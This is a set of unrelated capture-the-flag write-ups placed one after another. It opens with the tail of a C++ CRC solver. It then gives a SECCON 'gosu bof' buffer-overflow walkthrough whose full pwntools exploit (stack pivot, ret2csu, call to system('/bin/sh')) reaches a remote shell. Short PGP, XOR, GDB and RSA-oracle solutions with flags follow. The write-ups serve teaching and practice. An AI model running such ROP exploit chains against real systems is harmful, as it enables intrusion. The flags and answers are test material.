<< (BITS - 4 * (nibble_pos + 1)); } if (BITS <= 64) // otherwise ull is too small assert(verify(crc)); if (BITS <= 64) { char fmt[32]; sprintf(fmt, "Found: 0x%%0%ullx\n", (int)BITS / 4); printf(fmt, crc); } else { char fmt[32]; sprintf(fmt, "Found: 0x%%0%ullx%%0%ullx\n", (int)BITS / 4 / 2, (int)BITS / 4 / 2); printf(fmt, (uint64_t)(crc >> 64), uint64_t(crc)); } }
if (i == limit) // doing it this way to prevent UB on 1 << 64 break; i++; }}
poly_t set_weight[BITS / 4][SETS_CNT] = { 0 }; // [nibble_pos][let] -> coeff for Cpoly_t var_weight[BITS][SETS_CNT] = { 0 }; // [var][set] -> variable weightpoly_t C_base;
void solver(size_t start, size_t end) { // exclusive for (size_t letters = start; letters < end; letters++) { // this bitshift won't overflow for the bitsizes we use if (((letters - start) & 0x1FFFFF) == 0) //printf("%zu/%zu...\n", letters, end - 1); printf("%d%%...\n", int((letters - start) / (double)(end-start-1) * 100));
poly_t C = C_base; for (int i = 0; i < BITS / 4; i++) C ^= set_weight[i][!!(letters & ((size_t)1 << i))];
size_t vars_cnt = 0; pair<poly_t, poly_t> vars[BITS]; // <weight, var_bit> for (int var = 0; var < BITS; var++) { int set = !!(letters & ((size_t)1 << var / 4)); vars[vars_cnt] = make_pair(var_weight[var][set], (poly_t)1 << (BITS - 1 - var)); vars_cnt++; }
poly_gauss(vars, vars_cnt, C, letters); }}
int main(int argc, char* argv[]) { // preprocess base C value uint8_t tmp[prefix_len + BITS / 4 + suffix_len + BITS / 8] = { 0 }; memcpy(tmp, prefix, prefix_len); memcpy(tmp + prefix_len + BITS / 4, suffix, suffix_len); for (size_t i = 0; i < BITS / 8; i++) tmp[i] ^= 0xFF; C_base = poly_bytes_mod(tmp, sizeof(tmp), MOD);
// preprocess set_weight for (size_t nibble_pos = 0; nibble_pos < BITS / 4; nibble_pos++) for (int set = 0; set < SETS_CNT; set++) { uint8_t tmp[BITS / 4 + suffix_len + BITS / 8] = { 0 }; tmp[nibble_pos] ^= set_fixup_left[set]; if (nibble_pos % 2 == 0) tmp[BITS / 4 + suffix_len + nibble_pos / 2] ^= (set_fixup_right[set] << 4); else tmp[BITS / 4 + suffix_len + nibble_pos / 2] ^= set_fixup_right[set]; set_weight[nibble_pos][set] = poly_bytes_mod(tmp, sizeof(tmp), MOD); }
// preprocess var_weight for (size_t var = 0; var < BITS; var++) for (int set = 0; set < SETS_CNT; set++) { uint8_t tmp[BITS / 4 + suffix_len + BITS / 8] = { 0 }; tmp[var / 4] ^= set_var_coeff_left[set][var % 4]; if ((var / 4) % 2 == 0) tmp[BITS / 4 + suffix_len + var / 4 / 2] ^= (set_var_coeff_right[set][var % 4] << 4); else tmp[BITS / 4 + suffix_len + var / 4 / 2] ^= set_var_coeff_right[set][var % 4]; var_weight[var][set] = poly_bytes_mod(tmp, sizeof(tmp), MOD); }
size_t threads_cnt; if (argc <= 1) { threads_cnt = 1; } else { threads_cnt = atoi(argv[1]); } printf("Running main loop with %zu threads...\n", threads_cnt); std::vector<std::thread> threads; size_t end = (size_t)1 << BITS / 4; size_t step = (end + threads_cnt - 1) / threads_cnt; for (size_t i = 0; i < threads_cnt; i++) threads.emplace_back(solver, step * i, std::min(step * (i + 1), end)); for (auto& thread : threads) thread.join();
puts("Done!");}``` |
# SECCON CTF 2021
## gosu bof
> 248> > Just changed from 32-bit to 64-bit. That's it.> > `nc hiyoko.quals.seccon.jp 9002`>> Author: ptr-yudai> > [`gosu_bof.tar.gz`](gosu_bof.tar.gz)
Tags: _pwn_ _x86-64_ _bof_ _remote-shell_ _rop_ _ret2csu_ _stack-pivot_
## Summary
_Just changed from 32-bit to 64-bit. That's it._
That's a lie. There was one other change--compiling with Full RELRO.
Everything else is the same. We're still blind, all we have to work with is `gets` and ROP. At least libc was provided.
I worked on two solutions; brute force with `one_gadget`, but I got bored waiting, so I started on a second solution that did not require brute force. That is the solution outlined here.
> If you haven't already, read [kasu](../kasu) first.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
At least three conditions must be met for _ret2dlresolve_, No PIE (or a base process leak), No canary (or a canary leak, or some other way to write down stack), and Partial RELRO.
Well, we have Full RELRO. So no easy shell with _ret2dlresolve_.
### Decompile with Ghidra
```cundefined8 main(void){ char local_88 [128]; gets(local_88); return 0;}```
This is nearly identical to [kasu](../kasu). `gets` is still the vulnerability.
Since there's nothing else in the GOT like `puts`, `printf`, `write`, etc... to leak any information, we're going to have to do this blind (with math).
#### Let's go shopping...
The two ROP gadgets that stood out were:
```0x00000000004011bd: pop rsp; pop r13; pop r14; pop r15; ret;```
and
```0x000000000040111c : add dword ptr [rbp - 0x3d], ebx ; nop ; ret```
> BTW, the second gadget was only emitted by `ROPgadget`! `ropper` failed to find that gadget. Lesson learned, use all your toys.
The `pop rsp` gadget will permit an easy stack pivot to the BSS, which is known thanks to _No PIE_. This will allow the direct addressing of anything on the stack. We will not need to leak the stack, since we own the entire stack.
The second gadget with the help from the tail end of `__libc_csu_init` enables us to _update_ the last 32-bits of any value we have the location of, and since we own the stack, we have all the locations we need.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./gosu')libc = ELF('./libc-2.31.so')
if args.REMOTE: p = remote('hiyoko.quals.seccon.jp', 9002)else: p = process(binary.path)```
Standard pwntools header.
```pythonnew_stack = (binary.bss() & 0xfff000) + 0xf00pop_rdi = binary.search(asm('pop rdi; ret')).__next__()pop_rsp_r13_r14_r15 = binary.search(asm('pop rsp; pop r13; pop r14; pop r15; ret')).__next__()
payload = b''payload += 0x88 * b'A'payload += p64(pop_rdi)payload += p64(new_stack)payload += p64(binary.plt.gets)payload += p64(pop_rsp_r13_r14_r15)payload += p64(new_stack)
p.sendline(payload)```
The above defines our new stack at the end of the BSS page. But not at the very end. Since we're smashing the stack, we need a bit of headroom just in case (when you're going _down stack_, you're actually going _up_ in memory).
Our ROP chain simply calls `gets` with the location of our new stack, then pivots to that stack with `pop rsp`.
```python# let's start over with a new stackpayload = b''payload += p64(0)payload += p64(0)payload += p64(0)payload += p64(binary.sym._start)
p.sendline(payload)
if args.REMOTE: time.sleep(0.1) # give some time to start up :-)```
At this point in the execution [first] `gets` is waiting for input. The above will populate our new stack so that the three `pop`s from the `pop rsp` gadget have something to `pop` before the return to `_start`, to well, _start_ over; however this time, we know the location of the stack, since we defined it.
> The last line is something I had to add when running remotely, basically, a bit of restart time.
This is a good time to set a breakpoint at the end of `main` to better understand how our final payload needs to be crafted:
```gef➤ disas mainDump of assembler code for function main: 0x0000000000401136 <+0>: endbr64 0x000000000040113a <+4>: push rbp 0x000000000040113b <+5>: mov rbp,rsp 0x000000000040113e <+8>: add rsp,0xffffffffffffff80 0x0000000000401142 <+12>: lea rax,[rbp-0x80] 0x0000000000401146 <+16>: mov rdi,rax 0x0000000000401149 <+19>: mov eax,0x0 0x000000000040114e <+24>: call 0x401040 <gets@plt> 0x0000000000401153 <+29>: mov eax,0x0 0x0000000000401158 <+34>: leave 0x0000000000401159 <+35>: retEnd of assembler dump.gef➤ b *main+34Breakpoint 1 at 0x401158```
Stack dump at break:
```0x404d50: 0x00007fda4f1e5980 0x00007fda4f1e67900x404d60: 0x0000000000000000 0x00000000000000000x404d70: 0x0000000000000000 0x00007fda4f080c2e0x404d80: 0x0000000000000000 0x00000000004011600x404d90: 0x0000000000404e30 0x00000000004010500x404da0: 0x0000000000000000 0x00000000004011530x404db0: 0x4141414141414141 0x41414141414141410x404dc0: 0x4141414141414141 0x41414141414141410x404dd0: 0x4141414141414141 0x41414141414141410x404de0: 0x4141414141414141 0x41414141414141410x404df0: 0x4141414141414141 0x41414141414141410x404e00: 0x4141414141414141 0x41414141414141410x404e10: 0x4141414141414141 0x41414141414141410x404e20: 0x4141414141414141 0x41414141414141410x404e30: 0x4141414141414141 0x00000000004011ba0x404e40: 0x00000000ffe69a90 0x0000000000404d8d0x404e50: 0x0000000000000000 0x00000000000000000x404e60: 0x0000000000000000 0x00000000000000000x404e70: 0x000000000040111c 0x00000000004011c40x404e80: 0x00000000004011ba 0x00000000000000000x404e90: 0x0000000000000001 0x0000000000404ec00x404ea0: 0x0000000000000000 0x00000000000000000x404eb0: 0x0000000000404d50 0x00000000004011a00x404ec0: 0x0068732f6e69622f 0x00000000000000000x404ed0: 0x0000000000000000 0x00000000004011600x404ee0: 0x0000000000000000 0x00000000004010500x404ef0: 0x0000000000000000 0x00000000000000000x404f00: 0x0000000000000000 0x000000000040107e0x404f10: 0x0000000000404f18 0x0000000000404f00```
At the top notice some interesting looking addresses. We know they're not stack or base process addresses, both of those are known. They must be libc.
The first address is `0x404d50: 0x00007fda4f1e5980`; invoking `info symbol` we get:
```gef➤ i sym 0x00007fda4f1e5980_IO_2_1_stdin_ in section .data of /lib/x86_64-linux-gnu/libc.so.6```
Well that was easy. We can just ignore the rest. We need to change that to `system`:
```gef➤ p/x &system$1 = 0x7fda4f04f410```
The location of `system` is below `_IO_2_1_stdin_`; we'll have to subtract off the difference, and that is where our second gadget comes in with some help from `__libc_csu_init`:
```python''' 4011a0: 4c 89 f2 mov rdx,r14 4011a3: 4c 89 ee mov rsi,r13 4011a6: 44 89 e7 mov edi,r12d 4011a9: 41 ff 14 df call QWORD PTR [r15+rbx*8] 4011ad: 48 83 c3 01 add rbx,0x1 4011b1: 48 39 dd cmp rbp,rbx 4011b4: 75 ea jne 4011a0 <__libc_csu_init+0x40> 4011b6: 48 83 c4 08 add rsp,0x8 4011ba: 5b pop rbx 4011bb: 5d pop rbp 4011bc: 41 5c pop r12 4011be: 41 5d pop r13 4011c0: 41 5e pop r14 4011c2: 41 5f pop r15 4011c4: c3 ret'''
set_rdx_rsi_rdi_call_r15 = 0x4011a0add_dword_ptr_rbp_ebx = binary.search(asm('add dword ptr [rbp - 0x3d], ebx; nop; ret')).__next__()pop_rbx_rbp_r12_r13_r14_r15 = binary.search(asm('pop rbx; pop rbp; pop r12; pop r13; pop r14; pop r15; ret')).__next__()```
Above is the section of `__libc_csu_init` from `gosu`. Next we setup some friendly names for our gadgets for use with our final payload:
```pythonpayload = b''payload += 0x88 * b'A'payload += p64(pop_rbx_rbp_r12_r13_r14_r15)payload += p64((libc.sym.system - libc.sym._IO_2_1_stdin_) & (1 << 32) - 1)payload += p64(new_stack - 0x1b0 + 0x3d)payload += 4 * p64(0)payload += p64(add_dword_ptr_rbp_ebx)payload += p64(pop_rdi+1) # align stack for systempayload += p64(pop_rbx_rbp_r12_r13_r14_r15)payload += p64(0) # rbxpayload += p64(1) # rbp to get pass check, but not needed here, just habitpayload += p64(new_stack - 0x40) # r12/rdi /bin/sh downstackpayload += p64(0) # r13/rsipayload += p64(0) # r14/rdxpayload += p64(new_stack - 0x1b0) # r15 pointer to function (system)payload += p64(set_rdx_rsi_rdi_call_r15)payload += b'/bin/sh' # \0 from gets for free, gets just keeps on giving
p.sendline(payload)p.interactive()```
From the top down:
Using the _pop sled_ at the end of `__libc_csu_init` we populate `rbx` and `rbp` for use with the `add dword ptr [rbp - 0x3d], ebx; nop; ret` gadget. Since we have to reduce `_IO_2_1_stdin_` (`p64` does not do this for us for free) we'll have to compute the two's complement so that the `add` will be adding a negative number. The location (`rbp - 0x3d`) is `0x404d50 + 0x3d` (see above for the `0x404d50`), however I used the offset relative to `new_stack` (this was helpful since `system` needed a lot more stack space than I originally started with).
With `0x404d50` now set to the location of `system`, then rest is just `ret2csu` with `/bin/sh` tailed on to the end.
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/seccon2021/gosu/gosu' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/pwd/datajerk/seccon2021/gosu/libc-2.31.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to hiyoko.quals.seccon.jp on port 9002: Done[*] Switching to interactive mode$ iduid=999(pwn) gid=999(pwn) groups=999(pwn)$ cat flag*SECCON{Return-Oriented-Professional_:clap:}``` |
# Upload it 2
# How to Start and Stop## start```shelldocker-compose up -d```
## stop```shelldocker-compose down --rmi all```
# writeup
详细请见`Upload it 1`的wp。 |
# MetaCTF 2021
## Easy as it (TCP) Streams (250pts)
### Description:
> Caleb was designing a problem for MetaCTF where the flag would be in the telnet plaintext. Unfortunately, he accidentally stopped the [packet capture](https://metaproblems.com/46dc63e7dbfa1ca757a459063dff0959/easy_as_it_streams.pcapng) right before the flag was supposed to be revealed. Can you still find the flag? Note: You'll need to decrypt in CyberChef rather than using a command line utility.
### Included Files:
> [easy_as_it_streams.pcapng](https://github.com/team23ctf/writeups/blob/main/metactf2021/Easy%20as%20it%20(TCP)%20Streams/easy_as_it_streams.pcapng)
### Step 1 - Locating the Encrypted Message
Upon opening the provided PCAP file, using context clues from the title, we right clicked on the first TCP packet and went `Follow > TCP Stream` as shown below.

After doing so, we find the encrypted PGP message below:

Now that we have the encrypted PGP message, we need to find a key to decrypt this.
### Step 2 - Locating Key Information (Pun Intended)
Heading back into Wireshark, I incremented the TCP stream to `1` to see what other information I could find.

After right-clicking on the first packet and following this new TCP stream, I found the private PGP key!

Unfortunately, this private PGP key can't be used on its own. It is password protected so we still needed to locate some sort of password.
### Step 3 - Locating the Private PGP Key's Password
Heading back into Wireshark, I incremented the TCP stream one more time to `2`, right-clicked on the first packet, and followed a new TCP stream again. This time, I found a telnet session, though it is hard to read as is.

In order to make above more readable, at the bottom of the window, I switched from the `Entire Conversation` to `10.0.2.6:23 -> 10.0.2.9:59704 (1213 bytes)` to read the blue text alone.

When examined closer, we can see the command that was used to create the private PGP key.

In the command, we see the passphrase `farnha`. This is all the information we need to crack the PGP message!
## Step 4 - Cracking the PGP Message
In order to crack the PGP message, we booted up [CyberChef](https://gchq.github.io/CyberChef/). We dragged the `PGP Decrypt` module into the `Recipe` section and filled in the private PGP key and private password. We put the PGP message in the `Input` section in the top right.

Unfortunately, the flag isn't quite usable as of yet. To fix this, we dragged in the `Magic` module to the bottom of the recipe.
**THE FLAG IS SHOWN IN THE BELOW IMAGE, PROCEED IF YOU WISH**

<details> <summary> Flag Spoilers</summary> MetaCTF{cleartext_private_pgp_keys}</details>
## Learning Takeaways
We learned that following TCP streams is a great way to find information. To search through all TCP streams in a PCAP file, it is helpful to increment the stream at the top of the Wireshark window so we don't have to go searching through the PCAP for all of the TCP streams. We also learned that CyberChef is incredibly powerful for decryption. |
# TUTORIAL - Intro To GDB***Writeup with pictures at website - ```https://n00bzunit3d.xyz/writeups/idekctf/rev/introtogdb/readme/```***
This challenge was mostly an intro to using GDB, so it wasn't too tricky. Running ```strings``` or ```rabin2 -z```(for you ultra-efficient people) didn't yield anything. I opened the binary up in Cutter, a static analyzer, and saw a lot of hex strings. Opening it up in Cutter translates the values for us, but even if it didn't, popping the long hex values into an hex-to-ascii converter does the same thing(hex goes in backwards, because the binary's little-endian):
## Flag: ``` idek{m0m_g3t_th3_c4m3rA!} ``` |
From the challenge description I know that this is multi-byte xor. I knew that the encrypted text must be a flag so I xored it with "nactf{" and got "meatlo" as a result. I began to search for the xor password length by incrementing the "meatlo". pseudo-english text was at the passlen of 7 so I knew that the password must be 7*x characters long. I started bruteforcing it letter by letter and looking if it looks more like english. At length 7 no possibility looked like full-english so I tried 14 which turned out to be the actual passlen. I found the password "meatlovers8923" and the flag
#### password: meatlovers8923
# nactf{It's about drive, it's about power, we stay hungry, we devour. Put in the work, put in the hours, and take what's oursu2niod2n3in2396} |
Starting the challenge gives us the following:
> n: 78145238987923367326796054225685882305418375816053266092490245191651441559054191245389761496384595816027825944344646967976024993623306987140394134614759804234479575321779808102921835565391297862078486024173234489136587139544958409391604015459951218802613437773233371108382922413848477269489767317569275302419> e: 65537> > ciphertext: 18407295049612145928249366508479337924732667085119984558207243744244700880247827464504962895932297931889820921647028556421162621620131069040794660366718664578762816214890628962109761863140052684455042021338647291980115876440350242148400938198658782625933951236818023251785858908184173562795716986484485026846
We can add an input, that the program will decrypt for us. Trying to ask the program to decrypt the ciphertext gives us the following:> Will not decrypt the ciphertext. Try Again
Okay. So at this point I figured, that the program is probably written to check whether or not the input is equal to the ciphertext. So probably any other input, will be accepted by the program :D
The input is decrypted by the following formula:> decrypted == c^d mod(n)> We don't know the private key d, but we know c and n. So how do we trick the program to accept c as an input? Well we realize that:> c^d mod(n) == (c+n)^d mod(n)
So we just have to calculate c+n and give it as an input to the program and it will return the decrypted text.Indeed, when the sum of c+n is entered as an input it returns the decrypted message> Here you go: 290275030195850039473456618367455885069965748851278076756743720446703314517401359267322769037469251445384426639837648598397
This number (m_c) can be turned into plain text by the following Python code```from Crypto.Util.number import long_to_bytestext = long_to_bytes(m_c)
print("Plain text: ", text)```
> Plain text: b'picoCTF{m4yb3_Th0se_m3s54g3s_4r3_difurrent_1772735}'
Okay, I know, that I cheated. Maybe I should try to see if I can solve it the intended way. |
